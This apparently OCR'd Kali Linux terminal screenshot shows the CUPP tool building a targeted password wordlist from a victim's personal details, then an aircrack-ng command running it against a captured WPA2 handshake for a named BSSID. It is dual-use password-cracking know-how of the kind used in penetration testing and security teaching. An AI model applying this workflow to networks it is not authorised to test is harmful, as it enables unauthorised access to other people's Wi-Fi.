 Applications ▾ Places ▾ Terminal ▾ Wed 02:55 ● 1
root@kali: ~
File Edit View Search Terminal Help
> Child's birthdate (DDMMYYYY): 987654321
WPA2.cap
[-] You must enter 8 digits for birthday!
> Child's birthdate (DDMMYYYY): 98765432
> Pet's name: dsa
> Company name: skjdha
> Do you want to add some key words about the victim? Y/[N]: Y
> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces
will be removed: admin,admin@123,Cisco,Cisco@123,admin@!@#,!@#$%^, CS12345!
> Do you want to add special chars at the end of words? Y/[N]: Y
> Do you want to add some random numbers at the end of words? Y/[N]:y
> Leet mode? (i.e. leet = 1337) Y/[N]: Y
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to albert.txt, counting 27694 words.
[+] Now load your pistolero with albert.txt and shoot! Good luck!
root@kali:~/Desktop/cupp# cd
root@kali:~# aircrack-ng -a2 -b d4:6e:0e:b3:88:2d -w /root/Desktop/cupp/albert.t
xt '/root/Desktop/WPA2.cap'